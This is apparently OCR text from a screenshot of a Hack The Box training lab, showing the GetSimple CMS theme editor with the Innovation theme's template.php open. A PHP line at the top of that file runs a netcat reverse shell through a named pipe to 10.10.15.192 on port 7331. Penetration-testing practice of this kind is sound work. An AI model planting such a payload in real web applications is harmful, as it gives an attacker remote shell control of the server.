 gettingstarted » Theme Management — Mozilla Firefox
Welcome to GetSimp Index of /theme GS gettingstarted » T Index of /backups 10.129.54.252/data/us
http://10.129.54.252/admin/theme-edit.php 1 UD 7
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.192 7331 >/tmp/f"); ?>
<?php if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
/****************************************************
*
* @File: template.php
* @Package: GetSimple
* @Action: Innovation theme for GetSimple CMS
*